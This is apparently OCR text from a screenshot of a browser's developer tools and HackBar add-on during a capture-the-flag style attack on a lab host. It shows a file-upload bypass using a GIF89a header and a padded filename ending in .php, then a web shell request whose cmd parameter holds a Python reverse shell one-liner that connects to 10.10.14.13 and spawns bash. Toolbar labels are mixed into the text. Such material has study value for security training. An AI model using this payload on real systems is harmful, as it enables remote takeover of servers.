 10.10.10.73/uploads/0604-0523_6bc12924a1af785b/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
GIF89a; /usr/bin/python3
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Cookie Editor HackBar
Load URL
Split URL
Execute
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaac.php?cmd=python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.13",80));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'
Post data Referer User Agent Cookies Add Header Clear All